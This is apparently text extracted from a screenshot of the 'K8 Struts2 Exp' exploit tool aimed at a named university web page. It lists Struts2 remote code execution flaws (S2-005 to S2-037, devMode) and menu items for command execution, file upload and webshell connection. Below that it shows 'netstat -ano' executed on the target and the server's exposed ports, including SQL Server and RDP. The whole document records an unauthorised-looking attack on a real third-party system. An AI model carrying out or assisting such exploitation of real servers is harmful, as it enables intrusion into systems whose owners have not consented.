 K8 Struts2 Exp 20160715
目标: http://fpbwg.heuet.edu.cn/index.action
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -ano 执行 保存 清空
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 2360
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 664
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 420
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 1124
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1828
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 2360
TCP 127.0.0.1:1026 0.0.0.0:0 LISTENING 2024
TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING 1124
TCP 127.0.0.1:3476 127.0.0.1:135 TIME_WAIT 0
TCP 127.0.0.1:3477 127.0.0.1:1025 TIME_WAIT 0
TCP 127.0.0.1:3479 127.0.0.1:135 TIME_WAIT 0
TCP 127.0.0.1:3480 127.0.0.1:1025 TIME_WAIT 0
TCP 127.0.0.1:3482 127.0.0.1:135 TIME_WAIT 0
TCP 127.0.0.1:3483 127.0.0.1:1025 TIME_WAIT 0
TCP 127.0.0.1:3485 127.0.0.1:135 TIME_WAIT 0
TCP 127.0.0.1:3486 127.0.0.1:1025 TIME_WAIT 0
TCP 127.0.0.1:3488 127.0.0.1:135 TIME_WAIT 0
TCP 127.0.0.1:3489 127.0.0.1:1025 TIME_WAIT 0
TCP 127.0.0.1:3491 127.0.0.1:135 TIME_WAIT 0
TCP 127.0.0.1:3492 127.0.0.1:1025 TIME_WAIT 0
TCP 127.0.0.1:3494 127.0.0.1:135 TIME_WAIT 0
TCP 127.0.0.1:3495 127.0.0.1:1025 TIME_WAIT 0
TCP 127.0.0.1:3497 127.0.0.1:135 TIME_WAIT 0